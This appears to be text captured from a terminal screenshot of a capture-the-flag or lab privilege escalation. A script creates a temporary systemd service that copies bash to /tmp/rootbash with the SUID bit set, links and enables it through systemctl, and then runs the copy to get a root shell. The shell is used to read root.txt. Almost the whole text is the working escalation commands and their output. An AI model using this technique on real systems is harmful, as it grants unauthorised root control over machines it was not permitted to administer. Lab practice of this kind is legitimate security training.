 $ TF=$(mktemp).service
echo '[Service]
Type=simple
ExecStart=/bin/bash -c "cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash"
[Install]
WantedBy=multi-user.target' > $TF
/bin/systemctl link $TF
/bin/systemctl enable --now $TF
$ $ > > > > $ $ Created symlink /etc/systemd/system/tmp.oDZ7N0olSH.service → /tmp/tmp.oDZ7N0olSH.service.
$ Created symlink /etc/systemd/system/multi-user.target.wants/tmp.oDZ7N0olSH.service → /tmp/tmp.oDZ7N0olSH.service.
$ /tmp/rootbash -p
whoami
root
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
cd root
ls
proof.txt
root.txt
snap
cat root.txt
chatgpt
mail.google
crackstation